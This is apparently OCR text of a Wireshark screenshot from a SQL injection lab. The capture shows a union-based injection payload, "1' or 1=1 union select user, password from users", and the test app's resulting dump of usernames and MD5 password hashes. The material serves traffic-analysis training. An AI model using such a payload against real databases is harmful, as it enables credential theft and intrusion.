 Applications SQL_Lab.pcap Wireshark · Follow HT... [analyst - File Manag... Mon 30 May, 07:08 analyst
Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
File Edit View
tcp.stream eq
No. Time
28 441.804
29 441.804
30 441.807
li/?id=1%27+or+1%3D1+union
20 Win=236 Len=0 TSval=148
</form>
<pre>ID: 1' or 1=1 union select user, password from users#<br
/>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1'
or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: pablo<br />Surname:
0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/
5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/
5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-
cheatsheet-oku/" target="_blank">http://ferruh.mavituna.com/sql-injection-
cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-
Frame 28: 685
Ethernet II, S
Internet Proto
Transmission
Hypertext Tran
0000 08 00 27 9
0010 02 9f 58 4
0020 02 0f 8b 5
0030 00 e5 1a a
0040 45 fe 47 4
0050 65 72 61 6
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as... Back Close
SQL_Lab. 0%) Profile: Default